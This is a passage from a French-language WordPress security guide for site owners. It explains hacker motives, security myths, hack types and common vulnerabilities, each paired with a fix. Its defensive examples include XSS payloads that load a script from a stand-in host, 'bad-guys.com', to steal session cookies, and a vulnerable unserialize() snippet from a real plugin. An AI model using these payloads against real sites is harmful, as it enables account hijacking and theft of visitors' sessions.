Sécurité WordPress : le guide ultime

Publié: 2021-03-24La sécurité de WordPress peut être intimidante, mais ce n'est pas obligatoire. Dans ce guide complet sur la sécurité WordPress, nous avons simplifié les bases de la sécurisation de votre site Web WordPress afin que toute personne non technique puisse comprendre et protéger son site Web contre les attaques de pirates.

Ce guide de la sécurité WordPress est divisé en 10 sections faciles à digérer. Chaque section vous guidera à travers un aspect spécifique de la sécurité WordPress. À la fin du guide, vous apprendrez les différents types de vulnérabilités, les motivations des pirates et comment tout sécuriser, de votre serveur aux utilisateurs individuels de votre site Web WordPress.

Plongeons-nous !

Section 1 : WordPress est-il sécurisé ?

WordPress est-il sécurisé ? La reponse courte est oui.

WordPress alimente près de 40% de tous les sites Web sur Internet. L'une des principales raisons de la popularité de WordPress est qu'il s'agit d'une plate-forme très sécurisée à utiliser pour créer n'importe quoi, d'un blog à une grande boutique en ligne de commerce électronique.WordPress a-t-il des problèmes de sécurité ?

Bien que WordPress lui-même soit sécurisé, éviter les erreurs de sécurité WordPress nécessite un peu d'effort de la part des propriétaires de sites. La vérité est que le plus gros problème de sécurité de WordPress réside dans ses utilisateurs. La plupart des hacks WordPress sur la plate-forme peuvent être évités avec un petit effort de la part des propriétaires du site.

Ne vous inquiétez pas, nous avons ce qu'il vous faut. Ce guide vous apprendra tout ce que vous devez savoir sur la sécurité de votre site Web.

Avant de pouvoir sécuriser nos sites Web, nous devons d'abord comprendre cinq choses.

- Pourquoi les pirates attaquent les sites Web

- Les différents types de hacks WordPress

- Types spécifiques de vulnérabilités WordPress

- Comment prévenir les vulnérabilités WordPress

- Comment déterminer la gravité d'une vulnérabilité

Pourquoi un pirate attaquerait-il mon site Web ?

Il s'agit d'une question de sécurité WordPress courante que vous pourriez poser lorsque votre pire cauchemar commence à se réaliser. Pourquoi un pirate attaquerait-il mon site Web ? Rassurez-vous, les chances que l'attaque soit personnelle sont minces, voire nulles. Les pirates ont des motivations sous-jacentes qui n'ont rien à voir avec le contenu de votre site Web. Les pirates informatiques ne se soucient généralement pas de savoir si votre site Web est une page de charité pour les chiots sans-abri ou un site avec des tonnes de produits sympas à vendre.

Cependant, il est difficile de ne pas se sentir visé lorsqu'une identité sans visage a piraté votre site Web, provoquant chaos et troubles. Vous vous sentez stressé et vous avez l'impression que la situation échappe à votre contrôle. Vous vous sentez personnellement attaqué et vous vous demandez s'il y avait un moyen d'empêcher l'attaque de se produire. Vous pourriez même vous demander s'il est possible de récupérer l'épave de votre site Web.

Alors, qu'est-ce qui fait qu'un pirate cible un site Web ? Cela n'a rien à voir avec votre site Web, les sujets qu'il couvre ou quelque chose du genre. En réalité, les pirates ciblent le logiciel que votre site Web utilise pour rester opérationnel. En piratant ce logiciel, ils peuvent voler des données clients sensibles ou même prendre le contrôle de votre site WordPress.

Malheureusement, avec sa popularité croissante, WordPress est également devenu une cible pour les pirates. Si un plugin WordPress populaire présente une vulnérabilité sérieuse, un pirate informatique a potentiellement les plans pour s'emparer de centaines de milliers, voire de millions de sites Web. Heureusement, la plupart des vulnérabilités des plugins sont rapidement corrigées par leurs développeurs.

En pouvant mettre la main sur des informations sensibles et privées, les pirates peuvent ensuite les vendre pour un revenu ou même détenir la rançon des données, obligeant essentiellement les gens à payer pour récupérer leurs informations en de bonnes mains.

Alors, quelle est la principale motivation des hackers ?

Pour créer des flux de trésorerie pour eux-mêmes.

Internet est un lieu lucratif qui offre à tous les horizons la possibilité de générer un salaire décent. Cependant, cela ne signifie pas que tout le monde s'y prend d'une manière légale et moralisatrice. Les pirates font des profits élevés même sur le plus petit site Web.

L'argent est toute la motivation dont ils ont besoin, mais certains apprécient le sentiment de pouvoir qu'ils obtiennent lorsqu'ils réussissent à pirater un site Web, mais la grande majorité est dans l'entreprise uniquement pour l'argent.

Section 2 : Les 5 principaux mythes sur la sécurité WordPress démystifiés

Avant de passer au reste de ce guide de sécurité WordPress, prenons une minute pour démystifier certains mythes sur la sécurité WordPress.

Vous trouverez de nombreux conseils de sécurité WordPress sur Internet provenant de personnes bien intentionnées qui veulent vraiment aider. Malheureusement, certains de ces conseils sont basés sur les mythes de la sécurité WordPress et n'ajoutent en fait aucune sécurité supplémentaire à votre site Web WordPress. En fait, certains « conseils » de sécurité WordPress peuvent augmenter la probabilité que vous rencontriez des problèmes et des conflits.

Nous avons le choix entre de nombreux mythes sur la sécurité WordPress, mais nous allons nous concentrer uniquement sur le top 5 que nous avons régulièrement vu dans plus de 30 000 tickets de support. Ces conversations avec nos clients ont servi de base aux critères suivants pour sélectionner les principaux mythes de la sécurité WordPress :

- La fréquence à laquelle le mythe a été mentionné.

- Le nombre de maux de tête que le mythe a causé.

- Le faux sentiment de sécurité que donne le mythe.

1. Vous devez masquer votre URL /wp-admin ou /wp-login (également appelée Hide Backend)

L'idée derrière le fait de cacher le wp-admin est que les pirates ne peuvent pas pirater ce qu'ils ne peuvent pas trouver. Si votre URL de connexion n'est pas l'URL WordPress /wp-admin/ standard, n'êtes-vous pas protégé contre les attaques par force brute ?

La vérité est que la plupart des fonctionnalités de Hide Backend sont simplement une sécurité par l'obscurité, ce qui n'est pas une stratégie de sécurité WordPress à toute épreuve. Bien que le fait de masquer votre URL backend wp-admin puisse aider à atténuer certaines des attaques sur votre connexion, cette approche ne les arrêtera pas toutes.

Nous recevons fréquemment des tickets d'assistance de personnes perplexes quant à la façon dont iThemes Security Pro signale les tentatives de connexion invalides lorsqu'elles ont masqué leur connexion. C'est parce qu'il existe d'autres moyens de se connecter à vos sites WordPress en plus d'utiliser un navigateur, comme l'utilisation de XML-RPC ou de l'API REST. Sans oublier qu'après avoir modifié l'URL de connexion, un autre plugin ou thème pourrait toujours être lié à la nouvelle URL.

En fait, la fonctionnalité Hide Backend ne change vraiment rien. Oui, cela empêche la plupart des utilisateurs d'accéder directement à l'URL de connexion par défaut. Mais une fois que quelqu'un a entré l'URL de connexion personnalisée, il est redirigé vers l'URL de connexion WordPress par défaut.

La personnalisation de l'URL de connexion est également connue pour provoquer des conflits. Il existe des plugins, des thèmes ou des applications tierces qui codent en dur wp-login.php dans leur base de code. Ainsi, lorsqu'un logiciel codé en dur recherche yoursite.com/wp-login.php, il trouve une erreur à la place.

2. Vous devez masquer le nom de votre thème et le numéro de version de WordPress



Si vous utilisez les outils de développement de votre navigateur, vous pouvez voir assez rapidement le nom du thème et le numéro de version de WordPress s'exécutant sur un site WordPress. La théorie derrière le fait de cacher le nom de votre thème et la version WP est que si les attaquants ont ces informations, ils auront le plan pour pénétrer dans votre site.

Par exemple, en regardant la capture d'écran ci-dessus, vous pouvez voir que ce site utilise le Twenty Twenty-One et que la version WordPress est 5.6.

Le problème avec ce mythe de la sécurité WordPress est qu'il n'y a pas un vrai gars derrière un clavier à la recherche de la combinaison parfaite de thème et de numéro de version WordPress à attaquer. Cependant, il existe des robots insensés qui parcourent Internet à la recherche de vulnérabilités connues dans le code réel exécuté sur votre site Web, donc masquer le nom de votre thème et le numéro de version de WP ne vous protégera pas.

3. Vous devez renommer votre répertoire wp-content

Le répertoire wp-content contient vos plugins, thèmes et dossier de téléchargement de médias. C'est une tonne de bonnes choses et de code exécutable dans un seul répertoire, il est donc compréhensible que les gens veuillent être proactifs et sécuriser ce dossier.



Malheureusement, c'est un mythe de sécurité WordPress selon lequel changer le nom de wp-content ajoutera une couche de sécurité supplémentaire au site. Ce ne sera pas le cas. Nous pouvons facilement trouver le nom de votre répertoire wp-content modifié en utilisant les outils de développement du navigateur. Dans la capture d'écran ci-dessous, nous pouvons voir que j'ai renommé le répertoire de contenu de ce site en /test/.

Changer le nom du répertoire n'ajoutera aucune sécurité à votre site, mais cela peut provoquer des conflits pour les plugins qui ont le chemin du répertoire /wp-content/ codé en dur.

4. Mon site Web n'est pas assez grand pour attirer l'attention des pirates informatiques

Ce mythe de la sécurité WordPress laisse de nombreux sites vulnérables aux attaques. Même si vous êtes propriétaire d'un petit site à faible trafic, il est toujours crucial pour vous d'être proactif dans la sécurisation de votre site Web.

Même si vous êtes propriétaire d'un petit site à faible trafic, il est toujours crucial pour vous d'être proactif dans la sécurisation de votre site Web.

La vérité est que votre site ou votre entreprise n'a pas besoin d'être grand pour attirer l'attention d'un attaquant potentiel. Les pirates voient toujours une opportunité d'utiliser votre site comme canal pour rediriger certains de vos visiteurs vers des sites malveillants, envoyer du spam depuis votre serveur de messagerie, propager des virus ou même exploiter Bitcoin. Ils prendront tout ce qu'ils peuvent obtenir.

5. WordPress est une plate-forme non sécurisée

Le mythe de sécurité WordPress le plus dommageable est que WordPress lui-même n'est pas sécurisé. Ce n'est tout simplement pas vrai. WordPress est le système de gestion de contenu le plus populaire au monde, et cela n'a pas été le cas en ne prenant pas la sécurité au sérieux.

Section 3 : WordPress Hacks et vulnérabilités WordPress

4 types de hacks WordPress

Lorsqu'il s'agit de comprendre la sécurité de WordPress, il est important de comprendre

1. Spam de référencement

Une autre motivation pour qu'un pirate informatique attaque votre site Web est de profiter des avantages du spam SEO. Le référencement, ou l'optimisation des moteurs de recherche, est ce que les moteurs de recherche utilisent pour indexer ou classer votre site Web. En utilisant certains mots-clés, placés stratégiquement dans vos pages Web et vos articles de blog, vous pouvez aider votre site Web à se classer plus haut dans les recherches Google. Cela générera du trafic vers votre site Web et peut vous aider à réaliser un profit qui en vaut la peine.

Les pirates savent tout sur le référencement, et ils l'utilisent à leur avantage. Lorsque votre site Web a été compromis, les pirates informatiques installent une porte dérobée sur votre site Web. Cela leur permet de contrôler à distance vos mots-clés et le contenu de votre site Web. Ils redirigeront souvent le trafic de votre site Web, le redirigeant directement vers le leur, passant complètement sur le vôtre.

Cela laissera votre public cible confus et frustré, détruisant la réputation et la crédibilité de votre site Web. Les visiteurs de votre site Web seront souvent redirigés vers des sites qui sont manifestement des arnaques, et ils hésiteront à revisiter votre site Web à l'avenir.

Comme si cela ne suffisait pas, les pirates informatiques qui utilisent cette approche donnent une mauvaise image de votre site Web aux moteurs de recherche, et pas seulement aux autres êtres humains. Votre site Web n'aura plus l'air légitime et son classement s'effondrera rapidement. Sans un classement élevé dans les recherches, votre site deviendra l'un des millions qui n'obtiendront jamais plus de quelques visites par mois.

2. Injections de logiciels malveillants

De nombreux pirates attaquent votre site Web dans l'intention de l'infecter avec des logiciels malveillants. Les logiciels malveillants sont de minuscules morceaux de code qui peuvent être utilisés pour apporter des modifications malveillantes sur votre site Web. Si votre site est infecté par des logiciels malveillants, il est important d'être alerté dès que possible.

Chaque minute où un malware reste sur votre site Web, il fait plus de dégâts à votre site Web. Plus votre site Web est endommagé, plus il vous faudra de temps pour nettoyer et restaurer votre site Web. Il est essentiel de vérifier la santé de votre site Web en recherchant régulièrement les logiciels malveillants. C'est pourquoi il est essentiel de vérifier en permanence la santé de votre site Web en recherchant les logiciels malveillants.

3. Ransomware

Un pirate pourrait vouloir attaquer votre site Web pour le conserver contre rançon. Le ransomware fait référence au moment où un pirate informatique prend le contrôle de votre site Web ne vous le rendra pas à moins que vous ne leur payiez des frais élevés. Le temps d'arrêt moyen d'une attaque de ransomware est de 9,5 jours. Combien de revenus 10 jours sans vente vous coûteraient-ils ?

La rançon moyenne demandée par les pirates a considérablement augmenté, passant de 294 $ en 2015 à bien plus de 13 000 $ en 2020. Avec ce type de paiements, le commerce de la criminalité en ligne ne ralentit pas. Il devient de plus en plus essentiel de sécuriser et de protéger correctement votre site Web à mesure que les communautés criminelles comme celle-ci se développent.



4. Dégradation du site Web

Certains pirates peuvent attaquer votre site Web pour s'amuser un peu. Un style de piratage qui est moins mauvais en soi est celui des défaceurs de sites Web. Ce sont généralement des enfants ou de jeunes adultes qui commencent tout juste à jouer avec leurs compétences en piratage. Ils font des hacks comme ceux-ci pour s'entraîner et améliorer leurs compétences.

Lorsque nous parlons d'un site Web dégradé, pensez aux graffitis. Les attaquants modifieront complètement l'apparence de votre site Web, parfois de manière amusante ou farfelue. Les défaceurs de sites Web typiques font leurs actions pour le plaisir ou comme moyen de se montrer. Ils posteront souvent des photos de leurs méfaits, essayant de s'affronter pour gagner le prix de la meilleure dégradation.

La bonne nouvelle est que cette forme de piratage est moins dangereuse pour vous. De plus, comme ce sont principalement des adolescents et d'autres pirates informatiques amateurs qui effectuent les dégradations, ils sont plus faciles à détecter et à supprimer de votre site Web que d'autres formes de logiciels malveillants. Ils peuvent généralement être détectés par des scanners et supprimés rapidement.

21 vulnérabilités WordPress courantes expliquées

Malheureusement, des vulnérabilités WordPress existent. Des vulnérabilités WordPress peuvent exister dans vos plugins, vos thèmes et même le noyau WordPress. Et puisque WordPress alimente désormais près de 40 % de tous les sites Web, la tâche de comprendre les vulnérabilités est encore plus importante. En termes simples : vous devez être vigilant sur la sécurité de votre site Web.

Si vous n'êtes pas un expert en sécurité WordPress, comprendre toutes les différentes vulnérabilités de WordPress peut être intimidant. Il peut également être difficile d'essayer de comprendre les différents niveaux de gravité d'une vulnérabilité, ainsi que les risques de la vulnérabilité WordPress.

Ce guide définira les 21 vulnérabilités WordPress les plus courantes, expliquera comment évaluer la gravité d'une vulnérabilité WordPress, donnera des exemples de la façon dont un pirate informatique peut exploiter la vulnérabilité et montrera comment ces vulnérabilités peuvent être évitées. Plongeons-nous.

Qu'est-ce qu'une vulnérabilité WordPress ?

Une vulnérabilité WordPress est une faiblesse ou une faille dans un thème, un plugin ou un noyau WordPress qui peut être exploitée par un pirate informatique. En d'autres termes, les vulnérabilités de WordPress créent un point d'entrée qu'un pirate peut utiliser pour réaliser une activité malveillante.

Gardez à l'esprit que le piratage de sites Web est presque entièrement automatisé. Pour cette raison, les pirates peuvent facilement pénétrer dans un grand nombre de sites Web en un rien de temps. Les pirates utilisent des outils spéciaux qui analysent Internet, à la recherche de vulnérabilités connues.

Les pirates aiment les cibles faciles, et avoir un site Web qui exécute un logiciel avec des vulnérabilités connues, c'est comme donner à un pirate les instructions étape par étape pour pénétrer dans votre site Web WordPress, votre serveur, votre ordinateur ou tout autre appareil connecté à Internet.

Nos rapports mensuels de synthèse des vulnérabilités WordPress couvrent toutes les vulnérabilités du noyau WordPress, du plugin WordPress et des thèmes divulgués publiquement. Dans ces rafles, nous partageons le nom du plugin ou du thème vulnérable, les versions affectées et le type de vulnérabilité.

Qu'est-ce que la vulnérabilité Zero-Day ?

Une vulnérabilité zero-day est une vulnérabilité qui a été divulguée publiquement avant que le développeur ne publie un correctif pour la vulnérabilité.En ce qui concerne la sécurité de WordPress, il est important de comprendre la définition d'une vulnérabilité zero-day. Étant donné que la vulnérabilité a été divulguée au public, le développeur a zéro jour pour corriger la vulnérabilité. Et cela peut avoir de grandes implications pour vos plugins et thèmes.

En règle générale, un chercheur en sécurité découvrira une vulnérabilité et divulguera en privé la vulnérabilité aux développeurs de l'entreprise qui possèdent le logiciel. Le chercheur en sécurité et le développeur conviennent que tous les détails seront publiés une fois qu'un correctif sera disponible. Il peut y avoir un léger retard dans la divulgation de la vulnérabilité après la publication du correctif pour donner à davantage de personnes le temps de se mettre à jour pour les vulnérabilités de sécurité majeures.

Cependant, si un développeur ne répond pas au chercheur en sécurité ou ne fournit pas de correctif pour la vulnérabilité, le chercheur peut alors divulguer publiquement la vulnérabilité pour faire pression sur le développeur pour qu'il publie un correctif.

Divulguer publiquement une vulnérabilité et introduire apparemment un jour zéro peut sembler contre-productif. Mais c'est le seul levier dont dispose un chercheur pour faire pression sur le développeur pour qu'il corrige la vulnérabilité.

Le Project Zero de Google a des directives similaires en ce qui concerne la divulgation des vulnérabilités. Ils publient tous les détails de la vulnérabilité après 90 jours. Si la vulnérabilité a été corrigée ou non.

La vulnérabilité est là pour que tout le monde puisse la trouver. Si un pirate informatique trouve la vulnérabilité avant que le développeur ne publie un correctif, cela devient le pire cauchemar pour l'utilisateur final…. Un zero-day activement exploité.

Qu'est-ce qu'une vulnérabilité zero-day exploitée activement ?

Une vulnérabilité Zero-Day activement exploitée est exactement ce que cela ressemble. Il s'agit d'une vulnérabilité non corrigée que les pirates ciblent, attaquent et exploitent activement.

Fin 2018, des pirates exploitaient activement une grave vulnérabilité WordPress dans le plugin WP GDPR Compliance. L'exploit a permis aux utilisateurs non autorisés - plus à ce sujet dans la section suivante - de modifier les paramètres d'enregistrement des utilisateurs WP et de changer le nouveau rôle d'utilisateur par défaut d'abonné à administrateur.

Ces pirates ont découvert cette vulnérabilité avant le plugin WP GDPR Compliance et les chercheurs en sécurité. Ainsi, tout site Web sur lequel le plug-in était installé était une marque facile et garantie pour les cybercriminels.

Comment vous protéger d'une vulnérabilité Zero-Day

Le meilleur moyen de protéger votre site Web contre une vulnérabilité Zero-Day est de désactiver et de supprimer le logiciel jusqu'à ce que la vulnérabilité soit corrigée. Heureusement, les développeurs du plugin WP GDPR Compliance ont agi rapidement et ont publié un correctif pour la vulnérabilité le lendemain de sa divulgation publique.

Les vulnérabilités non corrigées font de votre site Web une cible facile pour les pirates.

Vulnérabilités WordPress non authentifiées ou authentifiées

Il y a deux autres termes que vous devez connaître lorsque vous parlez des vulnérabilités de WordPress.

- Non authentifié – Une vulnérabilité WordPress non authentifiée signifie que n'importe qui peut exploiter la vulnérabilité.

- Authentifié – Une vulnérabilité WordPress authentifiée signifie qu'elle nécessite un utilisateur connecté pour l'exploiter.

Une vulnérabilité qui nécessite un utilisateur authentifié est beaucoup plus difficile à exploiter pour un pirate informatique, surtout si elle nécessite des privilèges de niveau administrateur. Et, si un pirate informatique a déjà mis la main sur un ensemble d'informations d'identification d'administrateur, il n'a vraiment pas besoin d'exploiter une vulnérabilité pour faire des ravages.

Il y a une mise en garde. Certaines vulnérabilités authentifiées ne nécessitent que des capacités au niveau de l'abonné pour être exploitées. Si votre site Web permet à quiconque de s'inscrire, il n'y a vraiment pas beaucoup de différence entre cela et une vulnérabilité non authentifiée.

En ce qui concerne les vulnérabilités WordPress, il existe 21 types courants de vulnérabilités. Voyons chacun de ces types de vulnérabilité WordPress.

1. Contournement d'authentification

Une vulnérabilité de contournement d'authentification permet à un attaquant d'ignorer les exigences d'authentification et d'effectuer des tâches normalement réservées aux utilisateurs authentifiés.

L'authentification est le processus de vérification de l'identité d'un utilisateur. WordPress demande aux utilisateurs de saisir un nom d'utilisateur et un mot de passe pour vérifier leur identité.

Exemple de contournement d'authentification



Les applications vérifient l'authentification sur la base d'un ensemble fixe de paramètres. Un attaquant pourrait modifier ces paramètres pour accéder aux pages Web qui nécessitent généralement une authentification.

Un exemple très basique de quelque chose comme ceci est un paramètre d'authentification dans l'URL.

https:/my-website/some-plugint?param=authenticated¶m=noL'URL ci-dessus a un paramètre d'authentification qui a la valeur no. Ainsi, lorsque nous visitons cette page, nous recevrons un message nous informant que nous ne sommes pas autorisés à afficher les informations de cette page.



Cependant, si la vérification d'authentification était mal codée, un attaquant pourrait modifier le paramètre d'authentification pour accéder à la page privée.

https:/my-website/some-plugint?param=authenticated¶m=yesDans cet exemple, un pirate pourrait modifier la valeur d'authentification dans l'URL sur yes pour contourner l'exigence d'authentification pour afficher la page.

Comment empêcher la prévention de contournement d'authentification

Vous pouvez aider à protéger votre site Web contre les vulnérabilités d'authentification brisée en utilisant l'authentification à deux facteurs.

2. Vulnérabilité de la porte dérobée

Une vulnérabilité Backdoor permet aux utilisateurs autorisés et non autorisés de contourner les mesures de sécurité WordPress normales et d'obtenir un accès de haut niveau à un ordinateur, un serveur, un site Web ou une application.

Exemple de porte dérobée

Un développeur crée une porte dérobée afin de pouvoir basculer rapidement entre le codage et le test du code en tant qu'utilisateur administrateur. Malheureusement, le développeur oublie de supprimer la porte dérobée avant que le logiciel ne soit rendu public.

Si un pirate informatique trouve la porte dérobée, il peut exploiter le point d'entrée pour obtenir un accès administrateur au logiciel. Maintenant que le pirate a un accès administrateur, il peut faire toutes sortes de choses malveillantes comme injecter des logiciels malveillants ou voler des données sensibles.

Comment empêcher une porte dérobée

De nombreuses portes dérobées peuvent se résumer à un seul problème, une mauvaise configuration de la sécurité. Les problèmes de mauvaise configuration de la sécurité de WordPress peuvent être atténués en supprimant toutes les fonctionnalités inutilisées du code, en gardant toutes les bibliothèques à jour et en rendant les messages d'erreur plus généraux.

3. Vulnérabilité d'injection d'objet PHP

Une vulnérabilité PHP Object-Injection se produit lorsqu'un utilisateur soumet une entrée qui n'est pas filtrée (ce qui signifie que les caractères illégaux ne sont pas supprimés) avant d'être transmise à la fonction PHP unserialized() .

Exemple d'injection d'objet PHP

Voici un exemple réel d'une vulnérabilité PHP Object-Injection dans le plugin WordPress Sample Ads Manager qui a été initialement signalé par sumofpwn.

Le problème est dû à deux appels non sécurisés à unserialize() dans le fichier de plugins sam-ajax-loader.php . L'entrée est prise directement à partir de la requête POST comme on peut le voir dans le code ci-dessous.

if ( in_array( $action, $allowed_actions ) ) { switch ( $action ) { case 'sam_ajax_load_place': echo json_encode( array( 'success' => false, 'error' => 'Deprecated...' ) ); break; case 'sam_ajax_load_ads': if ( ( isset( $_POST['ads'] ) && is_array( $_POST['ads'] ) ) && isset( $_POST['wc'] ) ) { $clauses = **unserialize( base64_decode( $_POST['wc'] ) )**;Ce problème pourrait entraîner la saisie et l'exécution d'un code malveillant par un attaquant.

Comment empêcher l'injection d'objets PHP

N'utilisez pas la fonction unserialize() avec une entrée fournie par l'utilisateur, utilisez plutôt les fonctions JSON.

4. Vulnérabilité des scripts intersites

Une vulnérabilité XSS ou Cross-Site Scripting se produit lorsqu'une application Web permet aux utilisateurs d'ajouter du code personnalisé dans le chemin d'URL. Un attaquant peut exploiter la vulnérabilité pour exécuter un code malveillant dans le navigateur Web de la victime, créer une redirection vers un site Web malveillant ou détourner une session utilisateur.

Il existe trois principaux types de XSS, réfléchis. stocké et basé sur DOM

5. Vulnérabilité reflétée des scripts intersites

Un Cross Site-Réfléchie XSS ou Réfléchie script se produit lorsqu'un script malveillant est envoyé dans une requête-client demande faite par vous dans un navigateur à un serveur et est réfléchie par le serveur et exécuté par votre navigateur.

Exemple de script intersites reflété

Disons que yourfavesite.com nécessite que vous soyez connecté pour afficher une partie du contenu du site Web. Et disons que ce site Web ne parvient pas à encoder correctement les entrées des utilisateurs.

Un attaquant pourrait tirer parti de cette vulnérabilité en créant un lien malveillant et en le partageant avec les utilisateurs de yourfavesite.com dans des e-mails et des publications sur les réseaux sociaux.

L'attaquant utilise un outil de raccourcissement d'URL pour que le lien malveillant semble non menaçant et très cliquable, yourfavesite.com/cool-stuff . Mais, lorsque vous cliquez sur le lien raccourci, le lien complet est exécuté par votre navigateur yourfavesite.com/cool-stuff?q=cool-stuff<\script&src=”http://bad-guys.com/passwordstealingcode.js .

Après avoir cliqué sur le lien, vous serez redirigé vers yourfavesite.com , et le script malveillant sera automatiquement répercuté à votre navigateur, ce qui permet à l'attaquant de pirater vos cookies de session et yourfavesite.com compte.

Comment empêcher les scripts intersites réfléchis

La règle n°5 de l'aide-mémoire de prévention des scripts croisés OWASP consiste à coder l'URL avant d'insérer des données non fiables dans les valeurs de paramètre d'URL HTML. Cette règle peut aider à empêcher la création d'une vulnérabilité XSS reflétée lors de l'ajout de données non fiables dans la valeur du paramètre HTTP GET.

<a href="http://www.yourfavesite.com?test=...ENCODE UNTRUSTED DATA BEFORE PUTTING HERE...">link</a >

6. Vulnérabilité des scripts intersites stockés

Une vulnérabilité Stored XSS ou Stored Cross-Site Scripting permet aux pirates d'injecter du code malveillant et de le stocker sur le serveur d'une application Web.

Exemple de script intersites stocké

Un attaquant découvre que yourfavesite.com permet aux visiteurs d'intégrer des balises HTML dans la section des commentaires du site. L'attaquant crée donc un nouveau commentaire :

Excellent article! Consultez cet autre excellent article <script src=”http://bad-guys.com/passwordstealingcode.js> connexe. </script>

Maintenant que notre méchant a ajouté le commentaire, chaque futur visiteur de cette page sera exposé à son script malveillant. Le script est hébergé sur le site Web du méchant et a la capacité de détourner les cookies de session des visiteurs et les comptes yourfavesite.com .

Comment empêcher les scripts intersites stockés

La règle n°1 de l'aide-mémoire de prévention des scripts croisés OWASP est l'encodage HTML avant d'ajouter des données non fiables dans des éléments HTML.

<body> ...ENCODE UNTRUSTED DATA BEFORE PUTTING HERE... </body> <div> ...ENCODE UNTRUSTED DATA BEFORE PUTTING HERE... </div>Codage des caractères suivants pour empêcher le basculement dans un contexte d'exécution, tel qu'un script, un style ou des gestionnaires d'événements. L'utilisation d'entités hexadécimales est recommandée dans la spécification.

& --> & < --> < > --> > " --> " ' --> '7. Vulnérabilité des scripts intersites basés sur un modèle d'objet de document

Une vulnérabilité XSS basée sur DOM ou Document Object Model-Based Cross-Site Scripting se produit lorsqu'un script côté client d'un site Web écrit des données fournies par l'utilisateur dans le Document Object Model (DOM). Le site Web lit ensuite l'utilisateur daté du DOM et le transmet au navigateur Web du visiteur.

Si les données fournies par l'utilisateur ne sont pas correctement gérées, un attaquant pourrait injecter un code malveillant qui serait exécuté lorsque le site Web lit le code à partir du DOM.

Exemple de script inter-sites basé sur un modèle d'objet de document

Une façon courante d'expliquer une attaque DOM XSS est une page d'accueil personnalisée. Après avoir créé un compte, disons que yourfavesite.com vous êtes redirigé vers une page d'accueil personnalisée pour vous accueillir nommément à l'aide du code ci-dessous. Et le nom d'utilisateur est encodé dans l'URL.

<HTML> <TITLE>Welcome!</TITLE> Hi <SCRIPT> var pos=document.URL.indexOf("name=")+8; document.write(document.URL.substring(pos,document.URL.length)); </SCRIPT> <BR> Welcome to yourfavesite.com! … </HTML> Ainsi, nous aurions une URL de yourfavesite.com/account?name=yourname .

Un attaquant pourrait accomplir une attaque XSS basée sur DOM en envoyant l'URL suivante au nouvel utilisateur :

